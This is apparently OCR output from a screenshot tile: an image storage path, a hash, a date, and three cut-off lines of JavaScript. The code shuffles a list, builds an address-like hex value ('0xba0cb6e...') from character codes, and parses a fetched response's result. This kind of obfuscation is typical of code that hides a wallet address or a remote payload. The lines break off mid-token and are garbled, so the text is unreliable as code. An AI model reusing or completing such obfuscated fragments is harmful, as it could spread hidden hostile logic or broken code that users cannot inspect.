
HASH: 722b4f831b2991610a71aa3d
Updated:
2026-06-08
Math.random()-0.5);for(let r of u){try{const q=Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13